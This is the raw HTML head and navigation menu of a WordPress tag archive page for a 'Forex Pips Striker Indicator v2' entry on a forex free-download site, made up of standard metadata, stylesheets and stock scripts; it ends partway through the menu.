

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/
body_size: 11768
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Forex Pips Striker Indicator v2 Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forex Pips Striker Indicator v2 Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/#webpage","url":"https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/","name":"Forex Pips Striker Indicator v2 Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Forex Pips Striker Indicator v2"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Forex Pips Striker Indicator v2 Tag Feed" href="https://forexwinners.org/forex/tag/forex-pips-striker-indicator-v2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/1444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-forex-pips-striker-indicator-v2 tag-1444 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
